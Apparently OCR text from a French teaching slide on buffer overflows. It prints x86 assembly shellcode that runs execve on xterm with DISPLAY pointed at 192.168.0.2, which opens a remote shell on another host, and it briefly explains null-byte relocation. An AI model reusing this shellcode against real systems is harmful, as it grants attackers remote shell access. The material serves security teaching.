 -= Ghorg0re/3ey : Démonstrations pratiques de buffer overflows =- Écriture dun shellcode (3) Code du shellcode (~80 bytes) jmpgetaddr function: popl%ebx/* Recupere adresse de la commande */ xor%eax, %eax movb%al, 0x14(%ebx) movb%al, 0x30(%ebx) pushl%eax/* push NULL */ lea0x15(%ebx), %ecx pushl%ecx/* push @ variable d env DISPLAY */ movl%esp, %edx/* Load @ tableau env dans edx */ pushl%eax/* push NULL */ pushl%ebx/* push @ de la commande */ movl%esp, %ecx/* Load @ tableau dans ecx */ movb$0xb, %al int$0x80 getaddr: callfunction.shell_string:.string \ /usr/X11R6/bin/xtermXDISPLAY=192.168.000.002:0.0X\ /* le X a remplacer par un 0 */ Gestion de la relocalisation Remplace X par \0 Utilisation de int pour exécution
